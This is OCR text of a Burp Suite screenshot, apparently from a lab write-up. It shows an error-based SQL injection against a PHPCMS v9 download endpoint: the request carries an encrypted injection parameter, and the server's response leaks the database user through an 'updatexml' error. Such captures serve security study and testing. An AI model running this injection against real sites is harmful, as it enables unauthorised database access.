 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts captcha-killer
9 × ...
Go Cancel < ▼ > ▼ Target: http://www.cms.com ?
Request
Raw Params Headers Hex
POST
/index.php?m=content&c=down&a_k=737bEw-iEXGFwMINJ4E4BJUulrlOlYwbJ7hv5tYUj
tWI0rXIXa8cUsPZJi8qhE9p7Lbke6efBYb3I7TUsqi9qfPYh4M-Hv1oxRFFVzFLj5WMi4s2tO
lxJivSkrLEivBAN9lIYupRY_YJjfs-T3Z4S-OWHSzjDmQQ4EaAqyMVc-GtHDQkUckVr5w
HTTP/1.1
Host: www.cms.com
Cache-Control: max-age=0
content-Type:application/x-www-form-urlencoded
Content-Length: 53
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Language: zh-CN,zh;q=0.9
Connection: close
userid_flash=7d18JRT-OQxmc_R0qaKYIh0ZoCudZtWwQtgSPjrp
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sun, 12 Feb 2023 02:31:33 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.5.38
X-Powered-By: PHP/5.5.38
Vary: Accept-Encoding
Content-Length: 512
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0;
padding:1px 4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b> SELECT * FROM
`phpcmsv9`.`v9_download_data` WHERE  `id` = '' and
updatexml(1,concat(1,(user())),1)#' LIMIT 1 <br /><b> MySQL
Error : </b> <br /> <b>MySQL Errno : </b>0 <br /><b> Message :
</b> XPATH syntax error: 'root@localhost' <br /><a
href='http://faq.phpcms.cn/?errno=0&msg=' target='_blank'
style='color:red'>Need Help?</a></span></div>
得到报错信息
? < + > Type a search term 0 matches
Done 754 bytes | 269 millis